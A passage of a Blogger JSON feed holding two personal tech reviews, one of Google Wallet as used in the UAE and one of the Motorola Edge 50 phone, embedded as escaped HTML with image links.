Start"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9f4dzVciD4QMkovPfH3A9uOF8-3AzOdUukpqznqPAv6dJA-FtcXhaOJeYOKsgxFaxxyh9OVSsMNJ34dQGzCEQbsYYMdAIEPk4Cv3th_fsJVyDBuRsv3N0xoY0uvsZNZH5jW9-0vO6Qtsrpb-Q3YP3BvhyGUCom12xW8Lf9SVrNBOqrUA-2Aqam123p8U\/s72-c\/Bye%20Abu%20Dhabi.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-8536669081113816868"},"published":{"$t":"2024-11-05T07:43:00.000-08:00"},"updated":{"$t":"2024-11-05T07:46:34.408-08:00"},"title":{"type":"text","$t":"Google Wallet Review 2024 | Doramode-Digital"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EGoogle Wallet Review 202\u003C\/span\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E4\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVCqEhLVYZEWy0zIKiOZHR1_mHqFdsSENMclg2YE-2xIAIpKjG9qRoJ1bFyQLcnrRKKv5ps9QGtxfeV43gDz7HVxyMhjSe-Erck-loqU8MqcEh-PIvv5nNXCOJvZACWyPq4e6gmEJ70ezzDb1xOYGypMjV5_FO0u3OK6LPcfBpdCPyDvT_Mqvv44YCJbM\/s1220\/WhatsApp%20Image%202024-11-05%20at%2019.24.02.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1220\" data-original-width=\"1220\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVCqEhLVYZEWy0zIKiOZHR1_mHqFdsSENMclg2YE-2xIAIpKjG9qRoJ1bFyQLcnrRKKv5ps9QGtxfeV43gDz7HVxyMhjSe-Erck-loqU8MqcEh-PIvv5nNXCOJvZACWyPq4e6gmEJ70ezzDb1xOYGypMjV5_FO0u3OK6LPcfBpdCPyDvT_Mqvv44YCJbM\/w320-h320\/WhatsApp%20Image%202024-11-05%20at%2019.24.02.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHello! And welcome back to another tech review. Our mobile phone has been integral to our lives since the 20th century. As the years have passed, more technological advancement has been added.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EEver since Apple Pay launched in the UAE way back in 2017. It changed my perspective when it comes to handling my expenses, whether from purchasing online or just buying a cola at the convenience store. In fact, I still have my wallet with Me as I have to carry my important IDs.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ELiving in a first-world country like the UAE means it offers such convenience to its People. And one thing is the usage of wireless payment. Whenever buying any products, goods, or services, using your NFC-enabled device is pretty handy. And with this content, I am reviewing my real-world usage experience of Google Wallet.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqzAB2fLjhhjeel7KYi02rlaWKMNWcmT6U2WIXYH-AjCBtTwNv9p4MQtfCLmVrbcswu0Kacal-ff05kjynATdfOV84X15L3xQT6rUtnfWXVKOYWUct_H3-bUPukXJJ8KqhqoLUkJeGKMAhFRyyCU6p5PvqlFTgePKZ4PSYmMtvAL6e2D7TBeubL0UqZO8\/s2712\/WhatsApp%20Image%202024-11-05%20at%2019.07.21.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2712\" data-original-width=\"1220\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqzAB2fLjhhjeel7KYi02rlaWKMNWcmT6U2WIXYH-AjCBtTwNv9p4MQtfCLmVrbcswu0Kacal-ff05kjynATdfOV84X15L3xQT6rUtnfWXVKOYWUct_H3-bUPukXJJ8KqhqoLUkJeGKMAhFRyyCU6p5PvqlFTgePKZ4PSYmMtvAL6e2D7TBeubL0UqZO8\/s320\/WhatsApp%20Image%202024-11-05%20at%2019.07.21.jpeg\" width=\"144\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EGoogle Wallet or Google Pay?\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EGoogle Wallet, formerly Google Pay, is a mobile payment service developed by Google. Its initial release date was September 19, 2011. Eventually, it spread to other countries, and one country that adopted this kind of payment technology is the UAE.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI recently made a review of Apple Pay and Samsung Pay so if you're interested to know more, kindly check this link. Without further ado, let's start this review.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWxCiqdxo2KOKB-k_wqfzN5UMp-w8qRF_CO1uEle2_iEqI17UjQwuT1nfO1o-3HpOPWQLIxBQ-RLmcUNL-RDN_97bypKHOguE7rsVQcBKaI4Bz8YGUSlSDXsJx_Q3g-wp3JSq0Uw2MvDtkgXjWU3Bu-nGuJ8nr0rxCuYyOXCt3GURg23fJ9BkEeUfOWNM\/s2712\/WhatsApp%20Image%202024-11-05%20at%2019.28.31.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2712\" data-original-width=\"1220\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWxCiqdxo2KOKB-k_wqfzN5UMp-w8qRF_CO1uEle2_iEqI17UjQwuT1nfO1o-3HpOPWQLIxBQ-RLmcUNL-RDN_97bypKHOguE7rsVQcBKaI4Bz8YGUSlSDXsJx_Q3g-wp3JSq0Uw2MvDtkgXjWU3Bu-nGuJ8nr0rxCuYyOXCt3GURg23fJ9BkEeUfOWNM\/s320\/WhatsApp%20Image%202024-11-05%20at%2019.28.31.jpeg\" width=\"144\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003EMy home screen with Google Wallet\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ECustomisability?\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EOne thing that I noticed using the Google Wallet (upon writing this review) - there is no customizable button to trigger the wallet app. Compared to Apple Pay where you usually press the side button to activate it, or same goes with Samsung Pay. Google Wallet doesn't have the option to do it instead you have to create a shortcut in the home screen or hover your phone directly on the merchant card machine to trigger the wallet. Though I find that it's for personal preference, in my opinion, it's better to have that trigger button rather than unlocking your phone and constantly checking where your Google Wallet is.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2712\/WhatsApp%20Image%202024-11-05%20at%2019.07.21.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2712\" data-original-width=\"1220\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/WhatsApp%20Image%202024-11-05%20at%2019.07.21.jpeg\" width=\"144\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjr2EhC483QglauVjWhTqJPJyvHBv1aEFmTPNdBige8UB71ICCDF4uFZk3CXzYfYKdKLJTV-L_cFTg5GGCaLoRoJuVN8FghSr3ZZBVSdv3y55u2C5ejAeaCPkgYj6to5FQCJPtFG4fUACPES7WP-IzC6lvxD4KDuS2-ZoGpSjaXWgvzBGTeFr2Gj9BPp0\/s2712\/WhatsApp%20Image%202024-11-05%20at%2019.25.17.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2712\" data-original-width=\"1220\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjr2EhC483QglauVjWhTqJPJyvHBv1aEFmTPNdBige8UB71ICCDF4uFZk3CXzYfYKdKLJTV-L_cFTg5GGCaLoRoJuVN8FghSr3ZZBVSdv3y55u2C5ejAeaCPkgYj6to5FQCJPtFG4fUACPES7WP-IzC6lvxD4KDuS2-ZoGpSjaXWgvzBGTeFr2Gj9BPp0\/s320\/WhatsApp%20Image%202024-11-05%20at%2019.25.17.jpeg\" width=\"144\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003EAdding other passes\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAdditional Passes- for the win!\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAdditionally, Google Wallet enables you to add other digital cards such as transit passes, loyalty cards, and gift cards, and lately, they added an additional feature for photos. Where you can create a digital pass from a photo of a barcode or QR code.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EApple Cash Alternative?\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EApple Pay in the U.S. offers the ability to send money via Apple Cash. And I don't see it working in Google Wallet (for now). Let's say you want to share the tip while eating at the restaurant. Apple Cash has this feature to send any amounts otherwise Venmo is the only alternative. Apple Pay uses tokenization and touch ID for its security while Google Wallet has PIN security. Either of them, security features are top-notch knowing that nobody is nibling throughout your transaction.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo, Do I recommend it?\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo, the verdict. Do I recommend using Google Wallet? Yes! Give it a try. \u0026nbsp;Some consumers out there are still worried and prefer cash payment instead of storing their hard-earned money over digital wallet apps. But picture this, We live in a society that making a leap forward for convenience. This is the future and as this technology goes on, its security layer is far advanced. But considering that at the moment, some merchants prefer the traditional cash payment. But after some time, there is no harm in trying this technology at your convenience.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAgain, that's your preferred choice.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EOnce again, thanks for reading my review. And I'll see you in my next review.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E-Ceddy\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/8536669081113816868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/8536669081113816868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2024\/11\/google-wallet-review-2024.html","title":"Google Wallet Review 2024 | Doramode-Digital"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVCqEhLVYZEWy0zIKiOZHR1_mHqFdsSENMclg2YE-2xIAIpKjG9qRoJ1bFyQLcnrRKKv5ps9QGtxfeV43gDz7HVxyMhjSe-Erck-loqU8MqcEh-PIvv5nNXCOJvZACWyPq4e6gmEJ70ezzDb1xOYGypMjV5_FO0u3OK6LPcfBpdCPyDvT_Mqvv44YCJbM\/s72-w320-h320-c\/WhatsApp%20Image%202024-11-05%20at%2019.24.02.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-4079242735509169401"},"published":{"$t":"2024-11-03T08:21:00.000-08:00"},"updated":{"$t":"2024-11-03T12:54:33.462-08:00"},"title":{"type":"text","$t":"Real World Review - Motorola Edge 50"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EReal World Review - Motorola Edge 50\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE0KgxJTe1tOoku8j_qSDl69tBE37Delw12tQTYaMHqFEMFMWWAJuTeHP3QKhb8MciAdUNH6f5rD4eAxtUKRN4Rx9XtJPwefe9uTPNdUMyqJSn57ppcpdS5Ky-erlKn_FMKcGzBufiFoexQVMg8Gsvcky6UHRQCl7FpKh7-g4LKXzmTH2MOhZ2rRB7hg\/s1627\/Picsart_24-11-03_23-48-24-614.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1627\" data-original-width=\"1220\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE0KgxJTe1tOoku8j_qSDl69tBE37Delw12tQTYaMHqFEMFMWWAJuTeHP3QKhb8MciAdUNH6f5rD4eAxtUKRN4Rx9XtJPwefe9uTPNdUMyqJSn57ppcpdS5Ky-erlKn_FMKcGzBufiFoexQVMg8Gsvcky6UHRQCl7FpKh7-g4LKXzmTH2MOhZ2rRB7hg\/w240-h320\/Picsart_24-11-03_23-48-24-614.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI told myself once not to move to any Android devices, as I am a long-time devotee of Apple, from MacBook, iPad, and Airpods, I, having one of these devices is also meant for long-term investment and if you wish to sell this in the future, the value will be much better. \u0026nbsp;Without that being said, I have tested various Android devices since purchasing the Samsung Galaxy S24 Ultra. Which I recently\u0026nbsp;\u003Ca href=\"https:\/\/www.ceddysrandom.com\/2024\/06\/is-samsung-galaxy-s24-ultra-worth-it.html\"\u003Ewrote a review\u003C\/a\u003E\u0026nbsp;of it.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWhich Android smartphone should I choose for the long term? There are a lot of mid-range Android smartphones that won't break your bank, and before purchasing one, I carefully researched and went with either Samsung or Motorola.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWe already know that Motorola has a reputation and well-known brand for its mobile devices. Founded on September 28, 1928, in Chicago, Illinois, United States. Motorola started from humble beginnings by selling cellular transmissions and signal amplifiers. Later, on January 4, 2011, Motorola Mobility was formed after a split from Motorola Inc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI started with Motorola Edge 50 Fusion, which was my first Motorola Android this year. I used it for several months and decided to send it to the Philippines. Since I was busy and had no time to write a review, I was not able to make a full review of it. But let's skip that part as I am thrilled to review my recent purchase.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsMS-2VT-wRif9dB2x9jBa4cIoywe4DW4KTB9BozIPnzzNu7NCpI5CKhErSaexQS232y2cofPovJ6fXnFOya3skcjhFxomOGgmHS4PsZMefVuNm9Cd-8FPoZ9Op3VF6JI35e53BP3s1zIDIHGXjCQFewEEyPEgBUhSCAAuP-Q4n6b27lCXIB2u0te-KmU\/s1280\/IMG_2018~2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsMS-2VT-wRif9dB2x9jBa4cIoywe4DW4KTB9BozIPnzzNu7NCpI5CKhErSaexQS232y2cofPovJ6fXnFOya3skcjhFxomOGgmHS4PsZMefVuNm9Cd-8FPoZ9Op3VF6JI35e53BP3s1zIDIHGXjCQFewEEyPEgBUhSCAAuP-Q4n6b27lCXIB2u0te-KmU\/s320\/IMG_2018~2.JPG\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitc2HV5zZiNIiqy5Vr5XG-FMFNx7iQgy8OUx17k8xKRb2fGMWq5TafV5smuwIbId8YPIWIIL82TRSbGYtSM4tN-O8fsJ0FcWupvm2V-UyFZTcvQ12-fstDjnzgmNrGVzMxM7AMb7LAUk7-OaHMrLU1R6X7HX82whbK68u3XPAuUuDuKMRw6r46CfYoU60\/s1280\/IMG_2016~2.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitc2HV5zZiNIiqy5Vr5XG-FMFNx7iQgy8OUx17k8xKRb2fGMWq5TafV5smuwIbId8YPIWIIL82TRSbGYtSM4tN-O8fsJ0FcWupvm2V-UyFZTcvQ12-fstDjnzgmNrGVzMxM7AMb7LAUk7-OaHMrLU1R6X7HX82whbK68u3XPAuUuDuKMRw6r46CfYoU60\/s320\/IMG_2016~2.JPG\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EMotorola Edge 50\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThis is Motorola Edge 50. I am very particular about battery usage and to my surprise, this phone never disappoints me at all. It comes with a 5000 Mah battery which can last up to a day and a half. And that includes my gameplay of Mobile Legends, a game that consumes a lot of power. This kind of mid-range has a lot to offer. And by the way, I am reviewing this as my personal experience and if you may expect that I will share with you the geekbench scores and all, well you may not find it here. I'm reviewing the real-world usage of this device.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe screen refresh rate makes the user experience much better as it comes with a 120hz refresh rate which is usually available on high-range devices. The sleek user interface which is almost close to Android stock operating software makes it more user-friendly.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhopoRYo9frAEriXwD8bTVnljz4ou5W4igq9UUz3dPylRWagB9oeOxrv9bSGEl4luySQyt6MJ9EJWmK3Y9w4f5HJA4up41KXzbfcpt0sUYgsCDTypsYdSfQqqF3z0P5mBUyeYoDS1lc-X3paGYpjCfQCSAeKapJ2OB92yGxLw4G42cvmaI3xUyqUR0uvVg\/s1280\/IMG_2017~2.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhopoRYo9frAEriXwD8bTVnljz4ou5W4igq9UUz3dPylRWagB9oeOxrv9bSGEl4luySQyt6MJ9EJWmK3Y9w4f5HJA4up41KXzbfcpt0sUYgsCDTypsYdSfQqqF3z0P5mBUyeYoDS1lc-X3paGYpjCfQCSAeKapJ2OB92yGxLw4G42cvmaI3xUyqUR0uvVg\/s320\/IMG_2017~2.JPG\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EThe case is included in the box\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI love the curved design on its edge. It comes with a free case inside the box however that doesn't come with any power adapter so you may purchase it separately. A bit disappointing as some of the mid-range devices have a power brick, but this doesn't have one. Motorola, if you're reading this. At least provide a power brick.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnd just so you know, I'm not sure if this is hype or even necessary but Motorola added some scent on its boxes. Literally, you will smell some scent of perfume while unboxing, I guess that adds more to the user experience of unboxing. Anyhow, I purchased the Pantone Peach Fuzz that comes with a satisfying vegan leather back and aluminum housing.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EMotorola markets it as well as this is their phone that is certified with Military International Standard (MIL) MIL-STD 810H. It is also certified IP68. I am the kind of person who always brings the phone inside the washroom, whether doing my business or taking a shower, I always bring it for listening to Spotify podcasts. (Speaking of podcasts, please visit my\u0026nbsp;\u003Ca href=\"https:\/\/open.spotify.com\/show\/59uCdnGTBhGL0i7P09hvI4?si=9654ca2cff334160\" target=\"_blank\"\u003ECeddy's Podcast\u003C\/a\u003E\u0026nbsp;for more podcast \u0026nbsp;content 😉 )\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLyYrAlb3dSR8hE9k3EhC9pnp_X9vE2Fu1vGtPCCIQ7NaXyMdoHfOLw2AJk-8NQEcDgg8o1gfKa9SofR3Z5-Faa2nOf6fn-3-DPnZdfFTkebb38o9bsAVAMjOQjwi4pT78A-rrH9TqQ246wD2_ecWjGFsLdEv23ED3DMmdPrK98xqwmDlH54ZM9nxCloo\/s1280\/IMG_2012~2.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLyYrAlb3dSR8hE9k3EhC9pnp_X9vE2Fu1vGtPCCIQ7NaXyMdoHfOLw2AJk-8NQEcDgg8o1gfKa9SofR3Z5-Faa2nOf6fn-3-DPnZdfFTkebb38o9bsAVAMjOQjwi4pT78A-rrH9TqQ246wD2_ecWjGFsLdEv23ED3DMmdPrK98xqwmDlH54ZM9nxCloo\/s320\/IMG_2012~2.JPG\" width=\"240\" 